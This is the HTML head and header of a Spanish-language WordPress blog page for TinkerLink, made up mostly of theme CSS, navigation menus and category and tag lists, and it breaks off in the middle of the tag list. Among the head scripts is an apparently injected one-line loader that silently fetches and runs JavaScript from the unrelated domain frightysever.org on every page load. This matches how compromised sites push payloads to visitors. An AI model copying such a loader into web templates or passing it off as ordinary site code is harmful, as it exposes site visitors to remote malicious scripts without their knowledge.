.widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #9c27b0;}#Sliding-top a:hover {color: #9c27b0;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #9c27b0;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #9c27b0;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(156, 39, 176, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #9c27b0;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #9c27b0;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #9c27b0;}.sliding_box .desc_wrapper:after {border-bottom-color: #9c27b0;}.counter .icon_wrapper i {color: #9c27b0;}.quick_fact .number-wrapper {color: #9c27b0;}.progress_bars .bars_list li .bar .progress {background-color: #9c27b0;}a:hover.icon_bar {color: #9c27b0 !important;}a.content_link, a:hover.content_link {color: #9c27b0;}a.content_link:before {border-bottom-color: #9c27b0;}a.content_link:after {border-color: #9c27b0;}.get_in_touch, .infobox {background-color: #9c27b0;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #9c27b0;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #9c27b0;}.how_it_works .image .number {background: #9c27b0;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #9c27b0;}.trailer_box.plain .desc .subtitle {color: #9c27b0;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #9c27b0;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #9c27b0;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #9c27b0;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #9c27b0;}.list_item.lists_1 .list_left {background-color: #9c27b0;}.list_item .list_left {color: #9c27b0;}.feature_list ul li .icon i {color: #9c27b0;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #9c27b0;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #9c27b0;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #9c27b0;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #9c27b0;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #9c27b0;}.pricing-box .plan-inside ul li .yes {background: #9c27b0;}.pricing-box-box.pricing-box-featured {background: #9c27b0;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #9c27b0;background-color: rgba(163, 163, 163, 1) !important;border-color: #9c27b0;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #9c27b0 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #9c27b0 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #9c27b0}#Action_bar .contact_details a:hover{color: #9c27b0}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Montserrat", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Montserrat", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Montserrat", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Montserrat", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Montserrat", Arial, Tahoma, sans-serif;}blockquote {font-family: "Montserrat", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Montserrat", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 30px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 15px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 400;letter-spacing: 1px;font-style: italic;}h1, .text-logo #logo {font-size: 40px;line-height: 60px;font-weight: 500;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 34px;font-weight: 400;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 29px;font-weight: 400;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 40px;line-height: 70px;font-weight: 300;letter-spacing: 0px;}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1400px;}.section_wrapper, .container {max-width: 1380px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1400px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 600px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 90px;line-height: 90px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 120px;}#Top_bar .menu > li > a {padding: 30px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 35px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 120px;}.header-fixed #Top_bar .menu > li > a {padding: 45px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 120px;}#Top_bar .top_bar_right_wrapper {top: 40px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 120px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 55px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
.section-post-intro-share { display: none !important; }
</style>
<link rel="icon" href="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_Favicon_0011.png" sizes="32x32" />
<link rel="icon" href="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_Favicon_0011.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_Favicon_0011.png" />
<meta name="msapplication-TileImage" content="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_Favicon_0011.png" />
	<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/1e5eab338a6394df51e9d63e6/869e2ea7feb7185ad661a5584.js");</script>
</head>

<!-- body -->
<body class="archive paged author author-tinkerteam author-18 paged-2 author-paged-2 wp-theme-betheme  color-custom style-simple button-default layout-full-width if-disable if-border-hide hide-love header-classic header-fw minimalist-header sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color footer-stick footer-copy-center boxed2fw mobile-tb-center mobile-side-slide mobile-mini-ml-ll be-209621">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >

			<!-- #Header -->
			<header id="Header">


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://blog.tinkerlink.com" title="TinkerLink Blog" data-height="90" data-padding="15"><img class="logo-main scale-with-grid" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png" data-retina="" data-height="350" alt="TinkerLink Logo" /><img class="logo-sticky scale-with-grid" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png" data-retina="" data-height="350" alt="TinkerLink Logo" /><img class="logo-mobile scale-with-grid" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png" data-retina="" data-height="350" alt="TinkerLink Logo" /><img class="logo-mobile-sticky scale-with-grid" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png" data-retina="" data-height="350" alt="TinkerLink Logo" /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-10101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Categorías</span></a>
<ul class="sub-menu">
	<li id="menu-item-10138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/arteydiseno/"><span>Arte y diseño</span></a></li>
	<li id="menu-item-10136" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/deporte-2/"><span>Deporte</span></a></li>
	<li id="menu-item-8321" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/belleza/"><span>Belleza</span></a></li>
	<li id="menu-item-8324" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/educacion/"><span>Educación</span></a></li>
	<li id="menu-item-8322" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/eventos/"><span>Eventos</span></a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/hogarylimpieza/"><span>Hogar y limpieza</span></a></li>
	<li id="menu-item-8317" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/mascotas/"><span>Mascotas</span></a></li>
	<li id="menu-item-10139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/negocios/"><span>Negocios</span></a></li>
	<li id="menu-item-16132" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/reparaciones/"><span>Reparaciones</span></a></li>
	<li id="menu-item-16137" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/salud/"><span>Salud</span></a></li>
</ul>
</li>
<li id="menu-item-18753" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/emprender-desde-cero/"><span>Tinker Academy</span></a></li>
<li id="menu-item-18754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>TinkerThings</span></a>
<ul class="sub-menu">
	<li id="menu-item-13787" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/tinker-stories/"><span>TinkerStories</span></a></li>
	<li id="menu-item-13782" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/tinker-tips/"><span>TinkerTips</span></a></li>
	<li id="menu-item-13792" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/noticias/"><span>TinkerNews</span></a></li>
</ul>
</li>
<li id="menu-item-15668" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/tinkersupport/"><span>TinkerSupport</span></a></li>
<li id="menu-item-18170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://blog.tinkerlink.com/pagalink/"><span>Pagalink</span></a>
<ul class="sub-menu">
	<li id="menu-item-18218" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/como-funciona-pagalink/"><span>¿Cómo funciona?</span></a></li>
	<li id="menu-item-18196" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/pagalink-comisiones/"><span>Comisiones</span></a></li>
	<li id="menu-item-18188" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/faq-pagalink/"><span>FAQ</span></a></li>
</ul>
</li>
<li id="menu-item-18159" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/faq/"><span>FAQ</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					<!-- #searchform -->

					
<form method="get" id="searchform" action="https://blog.tinkerlink.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>
				</div>

			</div>

			
		</div>
	</div>
</div>
</header>
			
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">


			<div class="extra_content">
							</div>


			
				<div class="section section-filters">
					<div class="section_wrapper clearfix">

						
						<!-- #Filters -->
						<div id="Filters" class="column one  only only-categories">

							<ul class="filters_buttons">
								<li class="label">Filter by</li>
								<li class="categories"><a class="open" href="#"><i class="icon-docs"></i>Categories<i class="icon-down-dir"></i></a></li>
								<li class="tags"><a class="open" href="#"><i class="icon-tag"></i>Tags<i class="icon-down-dir"></i></a></li>
								<li class="authors"><a class="open" href="#"><i class="icon-user"></i>Authors<i class="icon-down-dir"></i></a></li>
								<li class="reset"><a class="close" data-rel="*" href="https://blog.tinkerlink.com/cerramos-con-broche-de-oro-el-2020-con-nuestros-expertos-tinkerlink/"><i class="icon-cancel"></i>Show all</a></li>
							</ul>

							<div class="filters_wrapper">
								<ul class="categories">
									<li class="reset-inner"><a data-rel="*" href="https://blog.tinkerlink.com/cerramos-con-broche-de-oro-el-2020-con-nuestros-expertos-tinkerlink/">All</a></li><li><a data-rel=".category-newsroom" href="https://blog.tinkerlink.com/category/newsroom/">#Newsroom</a></li><li><a data-rel=".category-newsroom-en" href="https://blog.tinkerlink.com/category/newsroom-en/">#Newsroom</a></li><li><a data-rel=".category-tinkernews" href="https://blog.tinkerlink.com/category/tinkernews/">#TinkerNews</a></li><li><a data-rel=".category-tinkernews-en" href="https://blog.tinkerlink.com/category/tinkernews-en/">#TinkerNews</a></li><li><a data-rel=".category-tinkerstories" href="https://blog.tinkerlink.com/category/tinkerstories/">#TinkerStories</a></li><li><a data-rel=".category-tinkerstories-en" href="https://blog.tinkerlink.com/category/tinkerstories-en/">#TinkerStories</a></li><li><a data-rel=".category-tinkertips" href="https://blog.tinkerlink.com/category/tinkertips/">#TinkerTips</a></li><li><a data-rel=".category-artanddesign" href="https://blog.tinkerlink.com/category/artanddesign/">Art and Design</a></li><li><a data-rel=".category-arteydiseno" href="https://blog.tinkerlink.com/category/arteydiseno/">Arte y Diseño</a></li><li><a data-rel=".category-beauty" href="https://blog.tinkerlink.com/category/beauty/">Beauty</a></li><li><a data-rel=".category-belleza" href="https://blog.tinkerlink.com/category/belleza/">Belleza</a></li><li><a data-rel=".category-business" href="https://blog.tinkerlink.com/category/business/">Business</a></li><li><a data-rel=".category-consejos-tinkerlink" href="https://blog.tinkerlink.com/category/consejos-tinkerlink/">Consejos</a></li><li><a data-rel=".category-deporte" href="https://blog.tinkerlink.com/category/deporte/">Deporte</a></li><li><a data-rel=".category-educacion" href="https://blog.tinkerlink.com/category/educacion/">Educación</a></li><li><a data-rel=".category-education" href="https://blog.tinkerlink.com/category/education/">Education</a></li><li><a data-rel=".category-eventos" href="https://blog.tinkerlink.com/category/eventos/">Eventos</a></li><li><a data-rel=".category-events" href="https://blog.tinkerlink.com/category/events/">Events</a></li><li><a data-rel=".category-expertos-tinkerlink" href="https://blog.tinkerlink.com/category/expertos-tinkerlink/">Expertos TinkerLink</a></li><li><a data-rel=".category-health" href="https://blog.tinkerlink.com/category/health/">Health</a></li><li><a data-rel=".category-hogarylimpieza" href="https://blog.tinkerlink.com/category/hogarylimpieza/">Hogar y limpieza</a></li><li><a data-rel=".category-homecareandcleaning" href="https://blog.tinkerlink.com/category/homecareandcleaning/">Home Care and cleaning</a></li><li><a data-rel=".category-negocios" href="https://blog.tinkerlink.com/category/negocios/">Negocios</a></li><li><a data-rel=".category-news-en" href="https://blog.tinkerlink.com/category/news-en/">News</a></li><li><a data-rel=".category-noticias" href="https://blog.tinkerlink.com/category/noticias/">Noticias</a></li><li><a data-rel=".category-pets" href="https://blog.tinkerlink.com/category/pets/">Pets</a></li><li><a data-rel=".category-pressreleases" href="https://blog.tinkerlink.com/category/pressreleases/">Press Releases</a></li><li><a data-rel=".category-repairs" href="https://blog.tinkerlink.com/category/repairs/">Repairs</a></li><li><a data-rel=".category-reparaciones" href="https://blog.tinkerlink.com/category/reparaciones/">Reparaciones</a></li><li><a data-rel=".category-salud" href="https://blog.tinkerlink.com/category/salud/">Salud</a></li><li><a data-rel=".category-sports" href="https://blog.tinkerlink.com/category/sports/">Sports</a></li><li><a data-rel=".category-support-en" href="https://blog.tinkerlink.com/category/support-en/">Support</a></li><li><a data-rel=".category-support" href="https://blog.tinkerlink.com/category/support/">Support</a></li><li><a data-rel=".category-tech" href="https://blog.tinkerlink.com/category/tech/">Tech</a></li><li><a data-rel=".category-tecnologia" href="https://blog.tinkerlink.com/category/tecnologia/">Tecnología</a></li><li><a data-rel=".category-tinkerlink" href="https://blog.tinkerlink.com/category/tinkerlink/">TinkerLink</a></li><li><a data-rel=".category-tinkertips-en" href="https://blog.tinkerlink.com/category/tinkertips-en/">TinkerTips</a></li><li><a data-rel=".category-tips" href="https://blog.tinkerlink.com/category/tips/">Tips</a></li><li><a data-rel=".category-transportation" href="https://blog.tinkerlink.com/category/transportation/">Transportation</a></li><li><a data-rel=".category-transporte" href="https://blog.tinkerlink.com/category/transporte/">Transporte</a></li><li><a data-rel=".category-uncategorized" href="https://blog.tinkerlink.com/category/uncategorized/">Uncategorized</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
								<ul class="tags">
									<li class="reset-inner"><a data-rel="*" href="https://blog.tinkerlink.com/cerramos-con-broche-de-oro-el-2020-con-nuestros-expertos-tinkerlink/">All</a></li><li><a data-rel=".tag-organizadordefiestas-en" href="https://blog.tinkerlink.com/tag/organizadordefiestas-en/">#organizadordefiestas</a></li><li><a data-rel=".tag-19-de-septiembre" href="https://blog.tinkerlink.com/tag/19-de-septiembre/">19 de septiembre</a></li><li><a data-rel=".tag-2021" href="https://blog.tinkerlink.com/tag/2021/">2021</a></li><li><a data-rel=".tag-8-de-marzo" href="https://blog.tinkerlink.com/tag/8-de-marzo/">8 de marzo</a></li><li><a data-rel=".tag-acupunturista" href="https://blog.tinkerlink.com/tag/acupunturista/">Acupunturista</a></li><li><a data-rel=".tag-advice" href="https://blog.tinkerlink.com/tag/advice/">Advice</a></li><li><a data-rel=".tag-advices" href="https://blog.tinkerlink.com/tag/advices/">Advices</a></li><li><a data-rel=".tag-albanil" href="https://blog.tinkerlink.com/tag/albanil/">Albañil</a></li><li><a data-rel=".tag-ama-en" href="https://blog.tinkerlink.com/tag/ama-en/">ama</a></li><li><a data-rel=".tag-ama-de-casa" href="https://blog.tinkerlink.com/tag/ama-de-casa/">Ama de Casa</a></li><li><a data-rel=".tag-anonuevo" href="https://blog.tinkerlink.com/tag/anonuevo/">AñoNuevo</a></li><li><a data-rel=".tag-application" href="https://blog.tinkerlink.com/tag/application/">application</a></li><li><a data-rel=".tag-apps" href="https://blog.tinkerlink.com/tag/apps/">apps</a></li><li><a data-rel=".tag-aprender-a-cocinar" href="https://blog.tinkerlink.com/tag/aprender-a-cocinar/">aprender a cocinar</a></li><li><a data-rel=".tag-artesano" href="https://blog.tinkerlink.com/tag/artesano/">Artesano</a></li><li><a data-rel=".tag-athlete" href="https://blog.tinkerlink.com/tag/athlete/">athlete</a></li><li><a data-rel=".tag-auto-mechanic" href="https://blog.tinkerlink.com/tag/auto-mechanic/">Auto Mechanic</a></li><li><a data-rel=".tag-babysitter" href="https://blog.tinkerlink.com/tag/babysitter/">babysitter</a></li><li><a data-rel=".tag-beauty-and-personal-care" href="https://blog.tinkerlink.com/tag/beauty-and-personal-care/">Beauty and Personal Care</a></li><li><a data-rel=".tag-birthday-party" href="https://blog.tinkerlink.com/tag/birthday-party/">Birthday Party</a></li><li><a data-rel=".tag-boleador-en" href="https://blog.tinkerlink.com/tag/boleador-en/">boleador</a></li><li><a data-rel=".tag-bolero-en" href="https://blog.tinkerlink.com/tag/bolero-en/">bolero</a></li><li><a data-rel=".tag-buen-fin" href="https://blog.tinkerlink.com/tag/buen-fin/">buen fin</a></li><li><a data-rel=".tag-busco-costurera" href="https://blog.tinkerlink.com/tag/busco-costurera/">busco costurera</a></li><li><a data-rel=".tag-busco-empleo" href="https://blog.tinkerlink.com/tag/busco-empleo/">busco empleo</a></li><li><a data-rel=".tag-busco-sastre" href="https://blog.tinkerlink.com/tag/busco-sastre/">busco sastre</a></li><li><a data-rel=".tag-bussines-en" href="https://blog.tinkerlink.com/tag/bussines-en/">bussines</a></li><li><a data-rel=".tag-calavera" href="https://blog.tinkerlink.com/tag/calavera/">calavera</a></li><li><a data-rel=".tag-calistenia" href="https://blog.tinkerlink.com/tag/calistenia/">calistenia</a></li><li><a data-rel=".tag-cancion" href="https://blog.tinkerlink.com/tag/cancion/">canción</a></li><li><a data-rel=".tag-cantantes" href="https://blog.tinkerlink.com/tag/cantantes/">Cantante</a></li><li><a data-rel=".tag-cantantes-en" href="https://blog.tinkerlink.com/tag/cantantes-en/">cantantes</a></li><li><a data-rel=".tag-caretaker" href="https://blog.tinkerlink.com/tag/caretaker/">caretaker</a></li><li><a data-rel=".tag-casa-en" href="https://blog.tinkerlink.com/tag/casa-en/">casa</a></li><li><a data-rel=".tag-casa-segura" href="https://blog.tinkerlink.com/tag/casa-segura/">casa segura</a></li><li><a data-rel=".tag-catrin" href="https://blog.tinkerlink.com/tag/catrin/">catrín</a></li><li><a data-rel=".tag-catrina" href="https://blog.tinkerlink.com/tag/catrina/">catrina</a></li><li><a data-rel=".tag-ceo" href="https://blog.tinkerlink.com/tag/ceo/">CEO</a></li><li><a data-rel=".tag-chef-en" href="https://blog.tinkerlink.com/tag/chef-en/">Chef</a></li><li><a data-rel=".tag-chef-a-domicilio-en" href="https://blog.tinkerlink.com/tag/chef-a-domicilio-en/">Chef a domicilio</a></li><li><a data-rel=".tag-chemistry" href="https://blog.tinkerlink.com/tag/chemistry/">chemistry</a></li><li><a data-rel=".tag-chemists" href="https://blog.tinkerlink.com/tag/chemists/">chemists</a></li><li><a data-rel=".tag-chofer" href="https://blog.tinkerlink.com/tag/chofer/">Chofer</a></li><li><a data-rel=".tag-christmas" href="https://blog.tinkerlink.com/tag/christmas/">christmas</a></li><li><a data-rel=".tag-clases-de-cocina" href="https://blog.tinkerlink.com/tag/clases-de-cocina/">clases de cocina</a></li><li><a data-rel=".tag-cleaning-lady" href="https://blog.tinkerlink.com/tag/cleaning-lady/">cleaning lady</a></li><li><a data-rel=".tag-clientes" href="https://blog.tinkerlink.com/tag/clientes/">clientes</a></li><li><a data-rel=".tag-coach-personal" href="https://blog.tinkerlink.com/tag/coach-personal/">Coach Personal</a></li><li><a data-rel=".tag-cocina-en" href="https://blog.tinkerlink.com/tag/cocina-en/">cocina</a></li><li><a data-rel=".tag-cocinero" href="https://blog.tinkerlink.com/tag/cocinero/">Cocinero</a></li><li><a data-rel=".tag-coffeebreak" href="https://blog.tinkerlink.com/tag/coffeebreak/">coffeebreak</a></li><li><a data-rel=".tag-comida-sana" href="https://blog.tinkerlink.com/tag/comida-sana/">comida sana</a></li><li><a data-rel=".tag-community-manager" href="https://blog.tinkerlink.com/tag/community-manager/">Community manager</a></li><li><a data-rel=".tag-compare" href="https://blog.tinkerlink.com/tag/compare/">compare</a></li><li><a data-rel=".tag-comunicacion" href="https://blog.tinkerlink.com/tag/comunicacion/">Comunicación</a></li><li><a data-rel=".tag-consejos-tinkerlink-en" href="https://blog.tinkerlink.com/tag/consejos-tinkerlink-en/">Consejos Tinkerlink</a></li><li><a data-rel=".tag-consultor-de-imagen" href="https://blog.tinkerlink.com/tag/consultor-de-imagen/">Consultor de Imagen</a></li><li><a data-rel=".tag-content-creator" href="https://blog.tinkerlink.com/tag/content-creator/">Content creator</a></li><li><a data-rel=".tag-contingencia" href="https://blog.tinkerlink.com/tag/contingencia/">contingencia</a></li><li><a data-rel=".tag-copywriter-en" href="https://blog.tinkerlink.com/tag/copywriter-en/">Copywriter</a></li><li><a data-rel=".tag-costurera" href="https://blog.tinkerlink.com/tag/costurera/">costurera</a></li><li><a data-rel=".tag-costurera-en" href="https://blog.tinkerlink.com/tag/costurera-en/">costurera</a></li><li><a data-rel=".tag-costurer" href="https://blog.tinkerlink.com/tag/costurer/">Costurero</a></li><li><a data-rel=".tag-costurero" href="https://blog.tinkerlink.com/tag/costurero/">costurero</a></li><li><a data-rel=".tag-covid" href="https://blog.tinkerlink.com/tag/covid/">covid</a></li><li><a data-rel=".tag-cv" href="https://blog.tinkerlink.com/tag/cv/">CV</a></li><li><a data-rel=".tag-cyber-monday" href="https://blog.tinkerlink.com/tag/cyber-monday/">cyber monday</a></li><li><a data-rel=".tag-day" href="https://blog.tinkerlink.com/tag/day/">day</a></li><li><a data-rel=".tag-decorador" href="https://blog.tinkerlink.com/tag/decorador/">decorador</a></li><li><a data-rel=".tag-decorator" href="https://blog.tinkerlink.com/tag/decorator/">decorator</a></li><li><a data-rel=".tag-defensa-personal" href="https://blog.tinkerlink.com/tag/defensa-personal/">defensa personal</a></li><li><a data-rel=".tag-descuentos" href="https://blog.tinkerlink.com/tag/descuentos/">descuentos</a></li><li><a data-rel=".tag-desempleo-en" href="https://blog.tinkerlink.com/tag/desempleo-en/">Desempleo</a></li><li><a data-rel=".tag-developer" 